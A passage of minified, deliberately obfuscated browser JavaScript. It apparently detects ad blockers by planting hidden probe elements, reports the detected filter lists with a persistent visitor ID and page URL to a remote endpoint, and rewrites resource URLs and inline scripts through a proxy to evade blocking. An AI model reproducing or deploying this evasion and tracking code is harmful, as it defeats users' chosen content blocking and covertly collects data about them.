Array)!=(n instanceof o[r(4379)]||n instanceof Array))return!1;if(e instanceof o[r(4379)]||e instanceof Array){if(o[r(2137)][r(2173)](e)[r(4044)]!==o[r(2137)][r(2173)](n)[r(4044)])return!1;for(let t=0;t<e[r(4044)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(2137)][r(2173)](e)[r(4044)]!==o[r(2137)][r(2173)](n)[r(4044)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const k=[{selectors:[t(3222),t(3008)],html:(0,String[t(4113)])(A||(_=[t(1492)],F||(F=_[t(1095)](0)),A=Object[t(4487)](Object[t(2511)](_,{raw:{value:Object[t(4487)](F)}})))),cases:[[]]},{html:t(2086),selectors:[t(3866),t(3725),t(1084)],cases:[[{selector:t(1084),attributes:{style:t(1046)}},{selector:t(1129),attributes:{lang:"ko"}}],[{selector:t(1084),attributes:{style:t(1257)}},{selector:t(1129),attributes:{lang:"en","data-theme":t(1462)}}],[{selector:t(1129),attributes:{lang:t(1598),dir:t(1318)}}]],checker:function(e){const n=t;let r=arguments[n(4044)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3898)](e);if(n(1635)===o[n(2572)](n(3542)))return!1;if(n(1635)!==o[n(2572)](n(999)))return!1;if(n(1635)===o[n(2572)](n(3874)))return!1;if(n(1635)!==o[n(2572)](n(3811)))return!1;if(n(4030)===o[n(2572)](n(3099)))return!1;if(n(1635)!==o[n(2572)](n(1171)))return!1;const i=o[n(2572)](n(2396));if(n(3892)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2572)](t)[n(3072)]("px","")),a=[n(1307),n(1732),n(4051),n(2660),n(3217),n(1965),n(2380),n(4294),n(1786),n(2544),n(3819),n(1078)];for(const t of a)if(Math[n(4365)](s(t))>100)return!1;const c=[n(1666),n(2357)];for(const t of c){const o=r[n(3898)](e,t);if(n(3892)!==o[n(2572)](n(4086)))return!1;if(n(3892)!==o[n(2572)](n(2746)))return!1;const i=o[n(2572)](n(2396));if(n(3892)!==i&&"0"!==i)return!1}const l=e[n(2887)]();return!(l[n(2746)]<100||l[n(4086)]<100)}}];var _,F,S=R(704);let M;async function E(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(1147)](0,s.ch):-1);const h=i.A[a(3259)]([a(2945),a(869),a(3657),a(4481),a(682)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(2203)](e.A[a(1617)],a(3251))[a(2203)](h),kind:o.MN[a(543)],key:null,endpoint:e.A[a(1617)],extra:{shardingIndex:r}}),m=document[a(4367)](a(3120));return m[a(3945)](a(2510),"1"),m[a(1060)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(3730)]=()=>e(n(4009)),m[n(3434)]=()=>t(),document[n(2251)][n(3331)](m)}))[a(1379)]((()=>{m[a(1562)]()}))}const z=e=>{const n=t;e[n(2314)][n(3145)](n(4086),"0"),e[n(2314)][n(3145)](n(2746),"0"),e[n(2314)][n(3145)](n(2400),n(4030)),e[n(2314)][n(3145)](n(4214),n(1635))},N=()=>(0,l.c)((e=>{const n=t,r=document[n(4367)](n(3221));z(r),document[n(2251)][n(3331)](r);const o=i.A[n(2045)](),s=t=>{const i=n;t[i(3536)]===o&&(window[i(1460)](i(2146),s),r[i(1562)](),e())};window[n(1661)](n(2146),s),r[n(1236)][n(2781)](),r[n(1236)][n(2259)](n(2418)[n(2203)](o,n(2320))),r[n(1236)][n(851)]()}));var U=R(896);const C=e=>S.A[t(4325)]()[t(754)][t(3984)](e[t(1683)](),/\-[a-z]/g,(e=>e[1][t(2123)]())),T=e=>S.A[t(4325)]()[t(754)][t(3984)](e,/[A-Z]/g,(e=>"-"[t(2203)](e[t(1683)]())));var W=R(7359);class L{static[t(2300)](e){const n=t;return!!(e&&e instanceof Element)&&n(1635)===window[n(3898)](e)[n(3542)]}static[t(1810)](e){const n=t;return!!(e&&e instanceof Element)&&n(4030)===window[n(3898)](e)[n(2400)]}static[t(522)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(3542)],i=window[n(3898)](e);return n(1635)===i[n(3542)]&&(S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(3542)]=n(2383),n(1635)===i[n(3542)]&&(r=!0)),""===o?S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(635)](n(3542)):S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(3542)]=o,r}static[t(578)](e){const n=t;let r=e[n(3820)];for(;r;){if(this[n(2300)](r))return!0;r=r[n(3820)]}return!1}static async[t(3063)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1531)](e):e instanceof Element&&this[n(4399)](e)}static async[t(1531)](e){const n=t,r=new O(e);return await r[n(1457)]()}static[t(4399)](e){const n=t;if(!e||!document[n(517)](e))return!1;if(this[n(522)](e))return c.A[n(1422)](n(4448)),!1;const r=e[n(2887)]();return!(r.x+window[n(2520)]+r[n(4086)]<-500&&(c.A[n(1422)](n(988)),c.A[n(1422)](n(3486)[n(2203)](r.x,n(4275))[n(2203)](r.y,n(561))[n(2203)](window[n(2520)],n(1622))[n(2203)](window[n(2885)],n(698))[n(2203)](r[n(4086)],n(979))[n(2203)](r[n(2746)])),1))}static[t(3557)](e){const n=t;return function(){const t=a2F,n=window[t(3898)](e);return t(4234)===e[t(3337)][t(1683)]()||!(t(2580)!==e[t(3337)][t(1683)]()||!(e[t(1060)]||n[t(3402)]&&t(1635)!==n[t(3402)]))||!(t(4057)!==e[t(3337)][t(1683)]()||!n[t(3402)]||t(1635)===n[t(3402)])||"a"===e[t(3337)][t(1683)]()}()&&this[n(1457)](e)}static[t(1457)](e){const n=t,r=window[n(3898)](e);if(n(1635)===r[n(3542)])return!1;if(n(3415)!==r[n(2400)])return!1;if(parseFloat(r[n(3196)])<.2)return!1;if(e[n(4425)]<10||e[n(818)]<10)return!1;let o=e[n(3767)];for(;o;){if(this[n(522)](o))return!1;o=o[n(3767)]}return!0}static async[t(3047)](e){const n=t;for(const t of Array[n(1766)](e[n(3779)](n(2580))))if(L[n(3557)](t))return!0;for(const t of Array[n(1766)](e[n(3779)](n(4234))))if(L[n(3557)](t))return!0;for(const t of Array[n(1766)](e[n(3779)](n(4057))))if(L[n(3557)](t))return!0;for(const t of Array[n(1766)](e[n(3779)]("a")))if(L[n(3557)](t))return!0;const r=[];for(const t of Array[n(1766)](e[n(3779)](n(3221)))){const e=new O(t);r[n(923)](e[n(1457)]())}return(await Promise[n(4280)](r))[n(2684)]((t=>!0===t))}static[t(1285)](e){O[t(2070)](e)}}class O{constructor(e){const n=t;this[n(3221)]=e,(0,W.A)(this,n(2473),void 0),(0,W.A)(this,n(3873),!1),(0,W.A)(this,n(4409),0)}[t(1457)](){return(0,l.c)((t=>{const e=a2F;if(!L[e(1457)](this[e(3221)]))return t(!1);this[e(4409)]&&window[e(2735)](this[e(4409)]),this[e(4409)]=S.A[e(4325)](window)[e(4091)][e(3984)](window,(()=>{const n=e;if(this[n(3873)])return void window[n(2735)](this[n(4409)]);if(!this[n(3221)]||!S.A[n(4325)]()[n(2444)][n(4325)][n(3984)](this[n(3221)]))return window[n(2735)](this[n(4409)]),t(!1);this[n(2473)]=new MessageChannel,this[n(2473)][n(3356)][n(1675)]=e=>{const o=n,i=S.A[o(4325)]()[o(3759)][o(4325)][o(3984)](e);if(o(1716)==typeof i&&(0,r._)(i)){this[o(3873)]=!0;const e=(0,r.ks)(i);e===O[o(1092)]?t(!0):e===O[o(2433)]&&t(!1)}};const o=(0,r.md)(O[n(3143)]);S.A[n(4325)]()[n(2444)][n(4325)][n(3984)](this[n(3221)])[n(3276)](o,"*",[this[n(2473)][n(2708)]])}),200),S.A[e(4325)](window)[e(3449)][e(3984)](window,(()=>{const n=e;this[n(3873)]||(window[n(2735)](this[n(4409)]),t(!1))}),3e3)}))}[t(2966)](){const e=t;this[e(4409)]&&window[e(2735)](this[e(4409)]),this[e(2473)][e(3356)][e(1675)]=null,this[e(2473)][e(2708)][e(1675)]=null}static[t(2070)](e){const n=t;S.A[n(4325)](e)[n(1270)][n(3984)](e,n(2146),(async t=>{const o=n,i=S.A[o(4325)]()[o(3759)][o(4325)][o(3984)](t);if(o(1716)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(3143)]&&s!==this[o(1038)])return;const a=t[o(2125)][0];a[o(3276)]((0,r.md)(O[o(640)]));const c=await L[o(3047)](e[o(1574)])?O[o(1092)]:O[o(2433)];a[o(3276)]((0,r.md)(c))}))}}(0,W.A)(O,t(3143),t(737)),(0,W.A)(O,t(1038),t(3695)),(0,W.A)(O,t(640),t(1874)),(0,W.A)(O,t(1092),t(3848)),(0,W.A)(O,t(2433),t(677));var H=R(2369),I=R(3186),j=R(1241),V=R(787);function q(e){const n=t,r=n(1322)[n(2203)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2058)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2058)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(923)]({name:n(1641),value:t[n(1095)](1)});break;case"#":s[n(923)]({name:"id",value:t[n(1095)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2058)](t);if(!e)return;var l,u;s[n(923)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let P=(e=21)=>{const n=t;let r="",o=crypto[n(2731)](new Uint8Array(e|=0));for(;e--;)r+=n(3901)[63&o[e]];return r};const D=e=>{const n=t;if(Object[n(881)])return Object[n(881)](e);{const t={};return e[n(2285)](((e,n)=>t[n]=e)),t}};let B=!1,X=[],J=!0,Q=1;const Z=()=>J;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(760)][e(3579)](e(3601))||e(1635)}catch(t){}return G}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(J&&i&&async function(t){const n=a2F,r=await async function(t){const n=a2F;await d();const r=await async function(t){const n=a2F,r=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(1280)),endpoint:e.A[n(1617)]}),i=await fetch(r);if(200!==i[n(3726)])return[];const s=await i[n(4010)](),a=H.A[n(4218)](s);return JSON[n(4278)](a)}(t),i=[],s=document[n(4367)](n(4057));s[n(2314)][n(3145)](n(3542),n(1635));const a=[];for(const t of r){const e=t[n(1194)][n(1671)](q)[n(2094)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(1188)])&&void 0!==c?c:n(4057),o=document[n(4367)](e);for(const e of t[n(3118)])o[n(3945)](e[n(3504)],e[n(1020)]);o[n(2314)][n(3145)](n(3542),n(2383)),o[n(2314)][n(3145)](n(2400),n(3415));const i=document[n(4367)](n(4057));i[n(3331)](o),s[n(3331)](i),r[n(923)]({element:o,selector:t,blocked:!1})}a[n(923)]({id:t.id,probes:r})}document[n(2251)][n(3331)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1635)===window[n(3898)](t[n(1595)])[n(3542)]&&(t[n(1637)]=!0);e[n(2094)]((t=>t[n(1637)]))[n(4044)]/e[n(4044)]>=.6&&i[n(923)](t)}return s[n(1562)](),i}(t);ot(t,n(756),new Map([[n(1102),r[n(1425)](",")]])),await at(t)}(r),ot(r,c(2326),new Map([[c(1918),e.A[c(1130)]],[c(725),c(i?4037:3967)],[c(933),c(s?4037:3967)],[c(1880),null!==(l=n.A[c(4325)](c(1880)))&&void 0!==l?l:""],[c(2911),window[c(4129)]?c(4037):c(3967)],[c(2179),i?String((0,j.Ki)()):c(3386)]])),await at(r),a&&!tt){tt=!0;const t=window[c(4202)][c(3611)][c(3441)](c(1636))||window[c(4202)][c(3611)][c(3441)](c(981));let e=nt(t);window[c(4182)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(4202)][n(1348)][n(4179)]("#")[0];return e?r[n(4179)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(3612),new Map([[o(1918),e.A[o(1130)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(3364)](o(3601),i),c.A[o(1422)](o(2463)[o(2203)](n,")"),D(r)),V.A[o(1001)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2456)][r(3669)];)o=o[r(2456)][r(3669)],o[r(3276)]({as_key:r(3373),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(3364)](o(4262),Q[o(668)]()),X[o(923)]({name:n,params:D(r)}),B||(B=!0,i=async()=>{B=!1,await at(e)},S.A[o(4325)](window)[o(3794)]?S.A[o(4325)](window)[o(3794)][o(3984)](window,i):S.A[o(4325)](window)[o(3449)][o(3984)](window,i,100))};async function at(n){const r=t,i=X;if(X=[],0===i[r(4044)])return;if(e.A[r(1422)])return;if(!J)return;const a=await(0,s.C8)(n,e.A[r(1617)])?(0,s.XV)(e.A[r(1617)],0):e.A[r(1617)],c=a+r(4098)[r(2203)](location[r(3183)]),l=H.A[r(951)](JSON[r(3566)](i));ct(n,a,i),await I.G[r(1955)](r(1923),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(3364)](t[i(3504)],[...s[i(4325)](t[i(3504)])||[],{host:location[i(3183)],...t[i(1208)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1220),endpoint:n});fetch(s,{method:i(1923),body:H.A[i(951)](JSON[i(3566)]({table:t,data:r}))})[i(1850)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(4044)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(3364)](s(4262),a[s(668)]()),dt(i),c.A[s(1422)](s(2463)[s(2203)](r,")"),D(i));const l=[{name:r,params:D(i)}],u=e.A[s(1617)]+s(4098)[s(2203)](location[s(3183)]),d=H.A[s(951)](JSON[s(3566)](l));ct(n,e.A[s(1617)],l),await I.G[s(1955)](s(1923),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(1617)]}),d)}function ut(e){J=Math[t(2281)]()<e,Q=e}function dt(r){const o=t;r[o(3364)](o(3851),P()),r[o(3364)](o(845),location[o(1348)]),r[o(3364)](o(1828),e.A[o(4192)]),r[o(3364)](o(1146),a.A[o(1673)]()[o(668)]()),r[o(3364)](o(3209),(0,j.FA)()),r[o(3364)](o(2091),function(){const t=o,e=t(2091);try{var r;return K||(K=null!==(r=n.A[t(4325)](e,!1,t(3474)))&&void 0!==r?r:"",K||(K=P(),n.A[t(3364)](e,K,!1,t(3474))),K)}catch(t){return""}}()),r[o(3364)](o(1863),$||($=P(),$)),r[o(3364)](o(3641),Math[o(736)](performance[o(1997)]())[o(668)]())}function ht(e,n,r,o){e[t(3276)]({type:n,name:r,data:o},"*")}const ft=[{description:t(2632),selectors:t(3904)[t(4179)]("\n")[t(1671)]((e=>e[t(1652)]()))[t(2094)]((e=>e[t(4044)]>0)),isVisible:(e,n)=>t(1635)!==n[t(3898)](e)[t(2572)](t(3542))},{description:t(689),selectors:t(1465)[t(4179)]("\n")[t(1671)]((e=>e[t(1652)]()))[t(2094)]((e=>e[t(4044)]>0)),isVisible:(e,n)=>t(1635)!==n[t(3898)](e)[t(2572)](t(3542)),excludeHosts:[t(971),t(2963),t(3786)]},{description:t(3265),selectors:t(1824)[t(4179)]("\n")[t(1671)]((e=>e[t(1652)]()))[t(2094)]((e=>e[t(4044)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3898)](e);return r(3798)===o[r(2572)](r(2094))||r(1635)===o[r(2572)](r(3874))}}],mt=t(2975),pt=e=>{const n=t;if(S.A[n(4325)](e)[n(2166)][n(3984)](e[n(1574)][n(4457)],n(1414)))return;const r=e[n(1574)][n(4367)](n(564));S.A[n(4325)](e)[n(1383)][n(3984)](r,n(3504),n(3733)),S.A[n(4325)](e)[n(1143)][n(3984)](e[n(1574)][n(4457)],r),S.A[n(4325)](e)[n(1270)][n(3984)](e,n(2146),(async t=>{const r=n;if(t[r(3536)][r(1151)]!==mt)return;t[r(3346)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(3536)][r(3183)]);t[r(2125)][0][r(3276)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(4049)]||!t[r(4049)][r(2684)]((t=>n[r(3441)](t))))&&(!t[r(1126)]||t[r(1126)][r(2684)]((t=>n[r(3441)](t)))))for(const n of t[r(1194)]){let o=[];try{o=e[r(4379)][r(1766)](S.A[r(4325)](e)[r(1813)][r(3984)](e[r(1574)],n))}catch(t){}if(o[r(4044)]>0&&o[r(1345)]((n=>!t[r(1457)](n,e))))return{isVisible:!1,selector:n,description:t[r(2719)]}}const o=e[r(4379)][r(1766)](S.A[r(4325)](e)[r(1813)][r(3984)](e[r(1574)],r(3221)))[r(1671)]((t=>async function(t,e){const n=r;let o=arguments[n(4044)]>2&&void 0!==arguments[2]?arguments[2]:e[n(4202)][n(3183)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(3356)][r(1675)]=e=>t(e[r(3536)]),S.A[r(4325)](e)[r(2444)][r(4325)][r(3984)](i)[r(3276)]({as_key:mt,hostname:o},"*",[s[r(2708)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(4044)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(2285)]((r=>{const s=n;r[s(3295)]((e=>{const n=s;e[n(1457)]||t(e),++o===i[n(4044)]&&t({isVisible:!0})}))[s(1850)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(1997)]();if(i(1716)==typeof o&&o[i(3704)](i(2290))&&!n){const t=setInterval((async()=>{const n=i;document[n(1013)]()&&(clearInterval(t),Date[n(1997)]()-s<500&&(bt(e)[n(4202)][n(1348)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(976)]||(clearInterval(a),Date[t(1997)]()-s<500&&(bt(e)[t(4202)][t(1348)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(2456)];)r=r[n(2456)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2F;let i=0;t[o(2285)]((s=>{const a=o;s[a(3295)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4044)]&&n(!1)}))[a(1850)](r)}))}))}function vt(e){const n=t;return n(4037)===e[n(3579)](n(2922))}const xt=t=>!0,At=t=>!0,kt=e=>(e=>{const n=t,r=window[n(3898)](e);return!(!r[n(3402)]||n(1635)===r[n(3402)])})(e)&&Et(e),_t=e=>(e=>{const n=t;if(e[n(1060)])return!0;const r=window[n(3898)](e);return!(!r[n(3402)]||n(1635)===r[n(3402)])})(e)&&Et(e),Ft=t(1042),St=async(e,n)=>{return Et(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(3356)][o(1675)]=t=>e(t[o(3536)]),S.A[o(4325)](n)[o(2444)][o(4325)][o(3984)](r)[o(3276)]({as_key:Ft},"*",[i[o(2708)]]),setTimeout((()=>e(!1)),3e3)})));var r},Mt=e=>{const n=t;if(S.A[n(4325)](e)[n(2166)][n(3984)](e[n(1574)][n(4457)],n(4286)))return;const r=e[n(1574)][n(4367)](n(564));S.A[n(4325)](e)[n(1383)][n(3984)](r,n(3504),n(4427)),S.A[n(4325)](e)[n(1143)][n(3984)](e[n(1574)][n(4457)],r),S.A[n(4325)](e)[n(1270)][n(3984)](e,n(2146),(async t=>{const r=n;if(t[r(3536)][r(1151)]!==Ft)return;t[r(3346)]();const o=await(async t=>{const e=r,n=t[e(1574)];if(!n[e(2251)])return!1;if([{tagName:"a",checker:xt},{tagName:e(4234),checker:At},{tagName:e(4057),checker:kt},{tagName:e(2580),checker:_t}][e(2684)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(1766)](n[r(2251)][r(3779)](o))[r(2094)]((t=>!vt(t)))[r(949)]((t=>i(t)));return s&&c.A[r(1422)](r(1187)[r(2203)](o)),s})))return!0;const o=[{tagName:e(3221),checker:St}][e(1671)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(1766)](n[o(2251)][o(3779)](i))[o(2094)]((t=>!vt(t)))[o(1671)]((e=>s(e,t)[o(3295)]((t=>(t&&c.A[o(1422)](o(1187)[o(2203)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(2125)][0][r(3276)](o)}))},Et=e=>{const n=t,r=t=>{const e=a2F,n=window[e(3898)](t);return e(1635)!==n[e(3542)]&&e(3415)===n[e(2400)]&&parseFloat(n[e(3196)])>.2};if(!r(e))return!1;const o=e[n(2887)]();if(o[n(4086)]<10||o[n(2746)]<10)return!1;let i=e[n(3767)];for(;i;){if(!r(i))return!1;i=i[n(3767)]}return!0};var zt=R(4622),Nt=R(6675);function Ut(e){const n=t,r=Object[n(4271)](null),o=e[n(4179)](";");for(const t of o){var i;const e=t[n(1652)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2058)](e);if(!o||!o[n(3341)])continue;const s=Ct(o[n(3341)][n(3504)]),a=(null!==(i=o[n(3341)][n(2639)])&&void 0!==i?i:"")[n(1652)]();if(!a){r[s]=[];continue}const c=a[n(4179)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1652)]();e&&(u[n(2112)](e)||(u[n(2076)](e),l[n(923)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2112)](r)||(o[n(2076)](r),e[n(923)](r));r[s]=e}else r[s]=l}return{directives:r}}function Ct(e){const n=t;return e[n(1652)]()[n(1683)]()}function Tt(e){const n=t,r=[];for(const[t,o]of Object[n(3947)](e[n(4064)])){const e=Ct(t);o&&0!==o[n(4044)]?r[n(923)](""[n(2203)](e," ")[n(2203)](o[n(1425)](" "))):r[n(923)](e)}return r[n(1425)]("; ")}function Wt(e){const n=t,r=e[n(4064)][n(1763)]||e[n(4064)][n(1570)];if(!r||0===r[n(4044)])return null;for(const t of r){const e=t[n(2060)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Lt(n,r){const i=t,a=r[i(2060)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(1617)][i(3072)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1617)])&&(t=/^\d+\./i[i(968)](t)?t[i(3072)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(2082)],(0,o.rI)(a[1],n[i(2082)]),""][i(1425)]("/")}return r[i(2060)](/^(?:https?:\/\/)?\*$/)?"*":r}const Ot=[],Ht={};function It(e,n){const o=t;if(Ot[o(3704)](n))return;const i=e[o(2137)][o(4462)](e,n);if(i){if(!i[o(1032)])return;if(i[o(4325)]||i[o(3364)])return}try{if(n[o(2060)](/^\d+$/))return;Ht[n]=e[n],e[o(2137)][o(717)](e,n,{get:function(){const t=o,i=Ht[n];if(void 0===i){const o=(0,r.md)(n),i=S.A[t(4325)](e)[t(2820)][t(3984)](e[t(1574)],t(1141)[t(2203)](o,'"]'));if(i)return i[t(4219)];const s=S.A[t(4325)](e)[t(1813)][t(3984)](e[t(1574)],"#"+o);if(1===s[t(4044)])return s[0];if(s[t(4044)]>1)return s}return i},set:function(t){return Ht[n]=t},configurable:!0})}catch(t){return void c.A[o(1422)](o(2947),t[o(668)]())}Ot[o(923)](n)}const jt=t(3781)[t(2203)](t(2493),t(1792));var Rt=R(3639);function Vt(n,r,i,s,a){const c=t;return r?r[c(4179)](" ")[c(1671)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3823)],baseUrl:i,endpoint:s||e.A[c(1617)],key:a||(0,Rt.x)()})))[c(1425)](" "):r}function qt(e){const n=t;return e?e[n(4179)](" ")[n(1671)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t))[n(1425)](" "):e}var Pt=R(5095);function Dt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2058)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1652)]();if(t[n(3704)](" ")){const e=t[n(4179)](" ");r[n(923)]({url:e[0],size:e[1]})}else r[n(923)]({url:t})}return r}const Bt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Dt(i)[n(1671)]((t=>{const e=n;let i;return i=u&&!u(t[e(845)])?t[e(845)]:(0,o.Wq)({protectUrlContext:r,url:t[e(845)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(1902)]?""[e(2203)](i," ")[e(2203)](t[e(1902)]):i}))[n(1425)](", ")},Xt=e=>Dt(e)[t(1671)]((e=>{const n=t,r=(0,o.EW)(e[n(845)])?(0,o.sH)(e[n(845)])[n(3003)]:e[n(845)];return e[n(1902)]?""[n(2203)](r," ")[n(2203)](e[n(1902)]):r}))[t(1425)](", ");function Jt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(668)](),!s[n(3704)]("<"))return s;s[n(3704)](n(1548))&&(s=S.A[n(4325)](o)[n(754)][n(3984)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2296)]),h=S.A[n(4325)](o)[n(3983)][n(3984)](d,s,n(4261)),f=h[n(554)](n(2517)),m=(null==f?void 0:f[n(3579)](n(1348)))||a||S.A[n(4325)](o)[n(3153)][n(4325)][n(2115)](o[n(1574)]);Qt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=S.A[n(4325)]()[n(2820)][n(3984)](h,n(2535));p&&p[n(1562)](),S.A[n(4325)](o)[n(1813)][n(3984)](h,n(809))[n(2285)]((t=>{It(o,t.id)}));let g="";return s[n(3704)](n(3116))?g=h[n(2492)][n(3407)]:s[n(3704)](n(2734))&&s[n(3704)](n(550))?g=h[n(4457)][n(3407)]+h[n(2251)][n(3407)]:s[n(3704)](n(2734))&&!s[n(3704)](n(3131))?g=h[n(4457)][n(3407)]:s[n(3704)](n(550))?(S.A[n(4325)]()[n(1235)][n(4325)][n(3984)](h[n(4457)])&&(g+=h[n(4457)][n(3407)]),g+=h[n(2251)][n(3407)]):g=S.A[n(4325)]()[n(1235)][n(4325)][n(3984)](h[n(4457)])+S.A[n(4325)]()[n(1235)][n(4325)][n(3984)](h[n(2251)]),n(1129)===(null===(r=h[n(2950)])||void 0===r?void 0:r[n(3504)])&&(g=n(1350)+g),g}function Qt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(3669)][i(3179)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(3669)][n(1915)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3704)](n(3340)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3337)][n(1683)]();if(n(2580)===p||n(3038)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));t&&m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3823)],baseUrl:c,endpoint:e.A[n(1617)]}));const r=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1928));r&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1928),Bt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1617)],baseUrl:c,urlFilter:d}));const i=S.A[n(4325)](l)[n(990)][n(3984)](a,n(3450));i&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(3450),Vt(s,i,c))}else if(n(3120)===p){const t=S.A[n(4325)](l)[n(990)][n(3984)](a,n(1060));if(t)m(t)&&S.A[n(4325)](l)[n(1383)][n(3984)](a,n(1060),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(543)],baseUrl:c,endpoint:e.A[n(1617)]}));else{let t=S.A[n(4325)](l)[n(1235)][n(4325)][n(3984)](a);t&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,/\bwindow\.location\b/g,n(3569)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),t[n(3704)](n(4327))&&(t=S.A[n(4325)](l)[n(754)][n(3984)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(2171)),S.A[n(4325)](l)[n(1235)][n(3364)][n(3984)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(855)in 